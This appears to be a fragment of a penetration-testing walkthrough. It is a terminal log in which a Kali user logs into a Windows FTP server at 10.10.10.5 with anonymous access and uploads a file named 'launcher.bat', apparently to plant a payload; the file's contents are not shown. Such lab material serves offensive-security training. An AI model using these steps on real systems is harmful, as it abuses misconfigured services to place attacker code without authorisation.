 Kali Linux
PowerShell
Kali Linux
evilsaint@commando / % ftp -p
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:evilsaint): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> lcd /tmp/
Local directory now /tmp
ftp> put launcher.bat
local: launcher.bat remote: launcher.bat
227 Entering Passive Mode (10,10,10,5,192,13).
150 Opening ASCII mode data connection.
226 Transfer complete.
5242 bytes sent in 0.00 secs (42.0098 MB/s)
ftp>